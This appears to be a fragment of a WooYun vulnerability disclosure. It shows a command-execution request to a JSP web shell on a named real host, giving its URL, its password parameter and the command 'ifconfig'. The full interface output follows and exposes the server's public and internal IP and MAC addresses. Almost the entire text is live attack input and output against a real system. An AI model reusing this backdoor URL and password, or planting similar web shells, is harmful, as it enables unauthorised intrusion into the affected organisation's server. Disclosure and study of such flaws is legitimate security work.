 kefu.xmbtn.com/is/cmd.jsp?pwd=023&cmd=ifconfig
eth0 Link encap:Ethernet HWaddr 00:15:C5:F3:4D:0C
inet addr:119.233.255.239 Bcast:119.233.255.255 Mask:255.255.255.0
inet6 addr: fe80::215:c5ff:fef3:4d0c/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:151564229 errors:0 dropped:0 overruns:0 frame:0
TX packets:222193750 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:3861267475 (3.5 GiB) TX bytes:3043765061 (2.8 GiB)
Interrupt:169 Memory:f8000000-f8011100
eth1 Link encap:Ethernet HWaddr 00:15:C5:F3:4D:0E
inet addr:192.168.2.92 Bcast:192.168.2.255 Mask:255.255.255.0
inet6 addr: fe80::215:c5ff:fef3:4d0e/64 Scope:Link
UP BROADCAST MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:9 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 b) TX bytes:654 (654.0 b)
Interrupt:169 Memory:f4000000-f4011100
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:81548569 errors:0 dropped:0 overruns:0 frame:0
TX packets:81548569 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:3262206404 (3.0 GiB) TX bytes:3262206404 (3.0 GiB)
www.wooyun.org